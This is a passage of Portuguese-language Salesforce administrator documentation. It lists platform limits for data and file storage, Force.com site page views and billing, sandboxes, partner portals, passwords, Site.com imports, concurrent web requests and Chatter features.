

## <span id="page-5455-0"></span>Limites de armazenamento de dados e arquivos

Limites referentes à alocação de armazenamento por edição do Salesforce e número de usuários na organização.

### Capacidade de armazenamento

O armazenamento é dividido em duas categorias: armazenamento de arquivos e armazenamento de dados. O armazenamento de arquivos inclui arquivos em anexos, a guia Documentos, a guia Arquivos, o campo Arquivo, o Salesforce CRM Content, arquivos do Chatter (incluindo fotos do usuário) e ativos do Site.com. O armazenamento de dados inclui o seguinte:

- **•** Contas
- **•** Tipos de artigo (formato: "[*Nome do Tipo do Artigo*]")
- **•** Conversões do tipo de artigo (formato: "[Versão *Nome do Tipo do Artigo*]")
- **•** Campanhas
- **•** Membros da campanha
- **•** Casos
- **•** Equipes de caso
- **•** Contatos
- **•** Contratos
- **•** Objetos personalizados
- **•** Mensagens de email
- **•** Compromissos
- **•** Itens de previsão
- **•** Google Docs
- **•** Ideias
- **•** Leads
- **•** Notas
- **•** Oportunidades
- **•** Divisões de oportunidades
- **•** Pedidos
- **•** Cotas
- **•** Dados em rich text do modelo de cotas
- **•** Soluções
- **•** Marcas: Marcas exclusivas
- **•** Tarefas

Para o armazenamento de arquivos, um limite por usuário é alocado às edições Contact Manager, Group, Professional, Enterprise, Performance e Unlimited Editions e é multiplicado pelo número de usuários da organização, mais uma alocação adicional por organização. Por exemplo, uma organização Professional Edition com 10 usuários recebe 11 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 10 usuários mais 10 GB adicionais. Uma organização Professional Edition com 100 usuários recebe 20 GB de armazenamento de arquivos, ou 100 MB por usuário multiplicados por 100 usuários mais 10 GB adicionais.

Para o armazenamento de dados, as edições Contact Manager, Group, Professional, Enterprise, Performance e Unlimited Editions recebem uma alocação de 1 GB ou um limite por usuário — o que for maior. Por exemplo, uma organização Professional Edition com 10 usuários recebe 1 GB, já que 10 usuários vezes 20 MB por usuário corresponde a 200 MB, um valor inferior ao mínimo de 1 GB. Uma organização Professional Edition com 100 usuários recebe mais do que o valor mínimo de 1 GB, já que 100 usuários vezes 20 MB por usuário corresponde a 2.000 MB.

O armazenamento de dados e de arquivos é calculado de forma assíncrona; assim, o uso de armazenamento da organização não será atualizado imediatamente se você importar ou adicionar um grande número de registros.

Os valores nas colunas Alocação de armazenamento por licença de usuário aplicam-se às licenças de usuário do Salesforce e do Salesforce Platform. Outras licenças de usuário padrão, como licenças de usuário de Comunidades, incluem armazenamento adicional. Para obter uma descrição das licenças de usuário, consulte [Visão geral das licenças de usuário](#page-487-0). Se sua organização usa licenças de usuário personalizadas, entre em contato com a Salesforce para determinar se essas licenças fornecem armazenamento adicional.



Nota: A única licença de recurso que fornece armazenamento adicional é Usuário do Salesforce CRM Content. Cada licença de Usuário do Salesforce CRM Content fornece 512 MB adicionais de armazenamento de arquivos, independentemente de o Salesforce CRM Content estar ativado ou não. Para descobrir se sua organização tem o Salesforce CRM Content ativado, entre em contato com o administrador do Salesforce.

# <span id="page-5457-0"></span>Limites de visualização de página dos sites do Force.com

Limites para solicitações que contam como exibições de página.

As seguintes solicitações são contadas como exibições de página.



As seguintes solicitações não são contadas como exibições de página.



Limite excedido, Manutenção, Página não encontrada e Home pages inativas designadas não são contados para os limites de exibição de página e de largura de banda. Você pode usar recursos estáticos para marcar essas páginas, mas são aplicados as seguintes limitações:

- **•** Os recursos estáticos devem ter um tamanho de 50 KB ou menos.
- **•** Os recursos estáticos devem ser folhas de estilo (CSS), arquivos de imagem ou arquivos JavaScript.
- **•** Você não pode usar os controladores do Apex para essas páginas.
- **•** Você não pode executar operações de SOQL ou DML a partir dessas páginas.

# <span id="page-5458-0"></span>Limites de faturamento do sites do Force.com

Terminologia de limites e faturamento associada a sites do Force.com.

A seguinte terminologia se aplica aos limites e faturamento dos sites do Force.com:

- **•** "As exibições de página" são calculadas como o número total de páginas acessadas tanto do servidor de origem do site quanto do servidor de cache.
- **•** A "largura de banda" é calculada como o número de megabytes oferecidos e recebidos do servidor de origem do site e do servidor de cache.
- **•** O "tempo de solicitação de serviço" é calculado como o tempo total do servidor em minutos necessário para gerar páginas para o site.
- **•** "Período de 24 horas seguidas" refere-se às 24 horas imediatamente anteriores à hora atual.
- **•** "Servidor de origem" refere-se ao servidor da web que hospeda seu site.
- **•** "Servidor de cache" refere-se ao servidor CDN que atende às suas páginas de site em cache.
- **•** "Período atual" refere-se ao mês-calendário atual durante o qual você tem o direito a determinado número de exibições de página para sua organização.

A Salesforce impõe os seguintes limites em visualizações de página mensais para sites do Force.com:

- **•** O faturamento se baseia no número de exibições de página mensais adquiridas para sua organização. Esse limite de exibição de página é cumulativo para todos os sites de sua organização.
- **•** Se, em determinado mês-calendário, sua organização atingir 110% do limite de exibição de página, o Salesforce enviará aos administradores do site e de faturamento uma notificação por email.
- **•** Se sua organização exceder 110% do limite de exibição de página por quatro meses-calendário consecutivos, seus sites serão desativados até o início do próximo mês-calendário ou se você comprar mais exibições de página. Além disso, o Salesforce envia uma notificação por email aos administradores do site e de faturamento, além de para o executivo de conta relacionado.
- <span id="page-5458-1"></span>**•** Se, em determinado mês-calendário, sua organização exceder 300% do limite de exibição de página, seus sites serão desativados até o início do próximo mês-calendário ou se você comprar mais exibições de página. Além disso, o Salesforce envia uma notificação por email aos administradores do site e de faturamento, além de para o executivo de conta relacionado.

# Limites gerais de sandbox e de armazenamento de sandbox

Limites para ambientes de sandbox.

Um sandbox é uma cópia da sua organização em um ambiente separado. Use-o com diversos objetivos, como teste e treinamento. Os sandboxes são completamente isolados da sua organização de produção do Salesforce e as operações executadas neles não afetam a organização de produção do Salesforce.

Os seguintes limites se aplicam aos sandboxes.

- **•** Você pode atualizar um Full sandbox 29 dias após o ter criado ou atualizado pela última vez. Se você excluir um Full sandbox dentro desses 29 dias, será preciso aguardar até depois do período de 29 dias, a partir da data da última atualização ou criação, para substituí-lo.
- **•** É possível atualizar um sandbox de Cópia parcial 5 dias depois que você o criou ou atualizou pela última vez. Se você excluir um sandbox de Cópia parcial dentro desses 5 dias, será preciso aquardar até depois do período de 5 dias a partir da data da última atualização ou criação para substituí-lo.
- **•** É possível atualizar um sandbox Developer ou Developer Pro uma vez por dia.
- **•** A Enterprise Edition inclui licenças para 25 Developer Sandboxes.
- **•** A Performance Edition inclui licenças para 1 Full Sandbox, 1 Partial Copy Sandbox, 5 Developer Pro Sandboxes e 100 Developer Sandboxes.
- **•** A Unlimited Edition inclui licenças para 1 Full Sandbox, 5 Developer Pro Sandboxes e 50 Developer Sandboxes.
- **•** Se precisar de licenças para mais sandboxes, entre em contato com a Salesforce para pedir sandboxes para a sua organização.

Os seguintes limites se aplicam aos limites de armazenamento do Sandbox.

- **•** Sandboxes de Cópia parcial têm um limite de armazenamento de 5 GB para arquivos e 5 GB para dados.
- **•** Sandboxes Developer Pro têm um limite de armazenamento de 1 GB para arquivos e 1 GB para dados.
- **•** Sandboxes Developer têm um limite de armazenamento de 200 MB para arquivos e 200 MB para dados.
- **•** Full sandboxes têm o mesmo limite de armazenamento que sua organização de produção.
- **•** Os sandboxes não enviam notificações por email quando os limites de armazenamento são alcançados. Mas se você alcançar o limite de armazenamento do seu sandbox, não poderá salvar dados novos no seu sandbox. Para verificar seus limites de armazenamento, em Configuração, insira *Uso do armazenamento* na caixa Busca rápida e selecione **Uso do armazenamento** em seu sandbox.

# <span id="page-5459-0"></span>Limites do portal de parceiros

Limites de portais de parceiros.

## Número máximo de portais de parceiros

É possível criar um máximo de cinco portais de parceiros em sua organização. Aumentos desse número estão sujeitos à aprovação do gerente de produção e requerem casos de uso detalhados.

## Número máximo de funções do portal

<span id="page-5459-1"></span>Cada organização pode ter, no máximo, 5.000 papéis de portal. Esse limite inclui os papéis de portal associados a todos os portais de clientes, portais de parceiros ou comunidades da organização. Para prevenir o aumento desnecessário desse número, recomendamos revisar e reduzir o número de funções de seus portais e comunidades. Além disso, exclua qualquer função de portal não utilizada. Se mesmo assim você precisar de mais funções de portal, entre em contato com o Suporte ao Cliente do Salesforce.

# Limites da política de senha

Limites referentes ao número e à utilização de senhas de usuários.

É possível configurar várias políticas de senha e login para proteger a sua organização.

**Z** Nota: As senhas do usuário não podem ultrapassar o limite de 16.000 bytes.

Os logins são limitados a 3.600 por hora e por usuário. Esse limite é aplicado a organizações criadas após o Summer '08.

<span id="page-5459-2"></span>CONSULTE TAMBÉM:

[Campos de política de senha em perfis](#page-554-0)

# Limites do console do Salesforce

Limites gerais do uso de um console do Salesforce.

O console do Salesforce é um aplicativo para localizar, atualizar e criar registros rapidamente.

Para um melhor desempenho, recomendamos o uso do Internet Explorer 8, 9 ou 10 ou a última versão estável do Firefox ou do Google Chrome ao usar o Live Agent no console do Salesforce. Os limites a seguir se aplicam ao console do Salesforce.

- **•** Se efetuar o login em outro aplicativo Salesforce enquanto estiver conectado a um aplicativo do console do Salesforce, você não poderá aceitar novas solicitações de bate-papo.
- **•** No Chatter Answers, os administradores não conseguem personalizar as Perguntas Frequentes disponíveis aos clientes quando ele clicam em Precisa de ajuda?.
- <span id="page-5460-0"></span>**•** Os usuários do Internet Explorer 8 receberão um aviso de segurança se você personalizar com URLs que não incluam https://.

# Limites das edições do site

Limites referentes ao número de sites, banda larga, tempo de solicitação de serviço e máximo de exibições de página por edição.

O Site.com é um sistema de gerenciamento de conteúdo (CMS) da Web para criar e gerenciar páginas da Web dinâmicas e orientadas por dados, e editar o conteúdo em tempo real.

A tabela a seguir descreve os limites de Sites para diferentes edições do Salesforce.



CONSULTE TAMBÉM:

<span id="page-5460-1"></span>[Limites de importação do Site.com](#page-5460-1) [Limites de visualização de página dos sites do Force.com](#page-5457-0) [Limites de faturamento do sites do Force.com](#page-5458-0)

# Limites de importação do Site.com

Limites de importação de sites e arquivos.

<span id="page-5460-2"></span>O tamanho máximo do site que pode ser importado é 2 GB.O tamanho de arquivo máximo que pode ser importado é 50 MB, a menos que você importe e *descompacte* um arquivo .zip. Nesse caso, é possível importar um arquivo .zip de até 200 MB se você selecionar **Descompactar arquivos** durante o processo de importação.

# Limites de solicitações da Web

Limites de uso simultâneo em solicitações da Web.

Para garantir a disponibilidade dos recursos a todos os usuários do Salesforce, os limites são definidos de acordo com o número de solicitações da Web de execução prolongada que uma organização envia ao mesmo tempo. A Salesforce monitora o número de

solicitações simultâneas enviadas por todos os usuários conectados em sua organização e o compara com o limite máximo. Dessa forma, o número de solicitações simultâneas é mantido abaixo do limite máximo. O limite garante que os recursos fiquem igualmente disponíveis a todas as organizações e impede o consumo excessivo deliberado ou acidental de qualquer organização.

Se os usuários da sua organização enviarem um número excessivo de solicitações, talvez você tenha que aguardar até que uma delas seja concluída para poder realizar sua tarefa. Por exemplo, considere que a empresa MinhaEmpresa tenha 100.000 usuários. Às 9h, cada usuário solicita um relatório com 200.000 registros. O Salesforce começa a executar o relatório para todos os usuários até atingir o número máximo de solicitações simultâneas. Quando atinge o número máximo, o Salesforce recusa qualquer atividade adicional até que alguns relatórios sejam concluídos.

Limites semelhantes são definidos para solicitações enviadas da API.

# Limites de colaboração

[Limites de aprovações no Chatter](#page-5461-0)

Limites de aprovação para aprovadores delegados, publicações de aprovação e usuários de Sites ou portais.

[Limites do Chatter Plus](#page-5461-1)

Limites de recursos do Chatter Plus (também conhecido como Chatter Only).

[Limites de rastreamento de feeds](#page-5462-0)

Limites para rastreamento de objetos, campos e tópicos.

[Limites gerais do Chatter](#page-5463-0)

Limites dos recursos do Chatter por edição, limites do navegador e limites de menção.

[Listar limites de exibição em feeds](#page-5465-1)

Limites de exibições de lista em feeds de registro.

[Limites de pesquisa para arquivos no Chatter](#page-5465-0)

Limites de pesquisa por tipo e tamanho de arquivo no Chatter.

[Limites de compartilhamento de usuário no Chatter](#page-5466-0)

<span id="page-5461-0"></span>Os administradores do Salesforce podem configurar compartilhamento de usuário para mostrar ou ocultar um usuário interno ou externo de outro usuário em uma organização.

# Limites de aprovações no Chatter

Limites de aprovação para aprovadores delegados, publicações de aprovação e usuários de Sites ou portais.

- **•** Aprovações no Chatter não aceitam aprovadores delegados ou filas.
- **•** Você não pode efetuar recall ou reatribuir uma solicitação de aprovação de uma publicação. Isso deve ser feito de um registro de aprovação.
- <span id="page-5461-1"></span>**•** As publicações de aprovação não podem ser excluídas da interface de usuário do Salesforce; você pode somente excluí-las por meio da API.
- **•** As solicitações de aprovação de Sites ou usuários do portal não são aceitas.

# Limites do Chatter Plus

Limites de recursos do Chatter Plus (também conhecido como Chatter Only).

O Chatter Plus (também conhecido como Chatter Only) é para usuários das edições Performance, Unlimited, Enterprise e Professional que não têm licenças do Salesforce, mas precisam acessar alguns objetos do Salesforce além do Chatter.

Os usuários do Chatter Plus podem acessar pessoas, perfis, grupos e arquivos padrão do Chatter, além de

- **•** Exibir contas e contatos do Salesforce
- **•** Use o Salesforce CRM Content, Ideas e Answers
- **•** Usar painéis e relatórios
- **•** Usar e aprovar fluxos de trabalho
- **•** Use o calendário para criar e rastrear atividades
- **•** Exibir e modificar até dez objetos personalizados
- **•** Adicionar registros a grupos
- Nota: Você deve expor as guias para os objetos padrão do Salesforce que o perfil do usuário do Chatter somente pode acessar, visto que elas ficam ocultas por padrão para esses usuários.

As organizações que usam a edição Professional devem ter perfis ativados para executar essas tarefas. Entre em contato com seu representante do Salesforce para obter mais informações.



# <span id="page-5462-0"></span>Limites de rastreamento de feeds

Limites para rastreamento de objetos, campos e tópicos.

- **•** Quando o rastreamento de feed está ativado para contas pessoais, os usuários podem seguir e ver atualizações em campos de conta, mas não em campos de contato.
- **•** O rastreamento de feeds para compromissos não inclui reuniões solicitadas. Assim que uma reunião solicitada for confirmada e se tornar um compromisso, ela poderá ser incluída nos feeds.
- O usuário pode seguir atividades e artigos do Knowledge em um feed do Chatter, mas o botão **+ Seguir** na coluna Ação em exibições de lista de atividade e artigo do Knowledge não está disponível.
- **•** Se você desativar o rastreamento de feeds para tópicos, os usuários não poderão mais seguir novos tópicos, mas continuarão a seguir os que seguiam quando o rastreamento de feeds estava ativado. Esses tópicos são levados em conta no número máximo de pessoas, tópicos e registros que eles podem seguir. Use a API REST do Chatter para parar de seguir os seguintes tópicos após o rastreamento de feeds ser desativado.

## Limites de rastreamento de feeds para objetos externos

**•** O rastreamento do histórico do campo não está disponível para objetos externos.

**EDICÕES** 

Disponível em:

**•** Os feeds de registro não estão disponíveis para objetos externos do Lightning Connect que mapeiam para origens de dados externas com alto volume de dados.

# <span id="page-5463-0"></span>Limites gerais do Chatter

Limites dos recursos do Chatter por edição, limites do navegador e limites de menção.

## Limites do Chatter por recurso

Os limites estão sujeitos a alteração. Entre em contato com o Salesforce para obter mais informações.



